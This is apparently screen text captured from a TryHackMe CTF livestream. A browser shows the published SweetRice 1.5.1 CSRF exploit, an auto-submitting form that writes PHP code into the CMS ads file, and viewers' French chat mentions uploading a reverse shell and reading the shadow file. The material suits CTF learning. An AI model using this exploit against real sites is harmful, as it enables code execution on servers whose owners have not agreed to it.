 Applications Places Firefox ESR Oct 16, 18:29
File Edit View History Bookmarks Tools Help
TryH TryH TryHa apac node swee CX Swee Bugt Rese Welcom Swee
https://packetstormsecurity.com/files/139521/SweetRice-1.5.1-Code-Execution.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec TryHackMe Hashcat tutorial for be… »
CTF TryHackMe
<!--
# Exploit Title: SweetRice 1.5.1 Arbitrary Code Execution
# Date: 30-11-2016
# Exploit Author: Ashiyane Digital Security Team
# Vendor Homepage: http://www.basic-cms.org/
# Software Link: http://www.basic-cms.org/attachment/sweetrice-1.5.1.zip
# Version: 1.5.1
# Description :
# In SweetRice CMS Panel In Adding Ads Section SweetRice Allow To Admin Add
PHP Codes In Ads File
# A CSRF Vulnerabilty In Adding Ads Section Allow To Attacker To Execute
PHP Codes On Server .
# In This Exploit I Just Added a echo '<h1> Hacked </h1>'; phpinfo();
Code You Can
Customize Exploit For Your Self .
# Exploit :
-->
<html>
<body onload="document.exploit.submit();">
<form action="http://localhost/sweetrice/as/?type=ad&mode=save"
method="POST" name="exploit">
<input type="hidden" name="adk" value="hacked"/>
<textarea type="hidden" name="adv">
<?php
echo '<h1> Hacked </h1>';
phpinfo();?>
</textarea>
</form>
</body>
</html>
<!--
# After HTML File Executed You Can Access Page In
http://localhost/sweetrice/inc/ads/hacked.php
-->
Login or Register to add favorites
16 17 18 19 20 21 22
23 24 25 26 27 28 29
30 31
Top Authors In Last 30 Days
Red Hat 81 files
Ubuntu 61 files
CraCkEr 29 files
Gentoo 22 files
Google Security Research 10 files
malvuln 9 files
Yousef Alraddadi 8 files
Jann Horn 7 files
h00die 6 files
Chokri Hammedi 6 files
File Tags
ActiveX (932)
Advisory (78,375)
Arbitrary (15,304)
BBS (2,859)
Bypass (1,599)
CGI (1,013)
File Archives
October 2022
September 2022
August 2022
July 2022
June 2022
May 2022
April 2022
n'as pas la version
DJTALEZ79
tu devrais refaire un resumé des
different exploit sur sweet rice
BOTKLEAN
non, c'est diresearch en entier, apt
install dirsearch
RETORSBUTOR
Yes, tu chauffes
X4VI3RG
avec le file upload ? tu peux upload
un reverse shell
ELRANCHO92
pour lire le shadow il faudrait être
root je pense
DJTALEZ79
ta un slash en trop
@AHP_nils discord.gg/48tN36XQZ6 @ahp_nils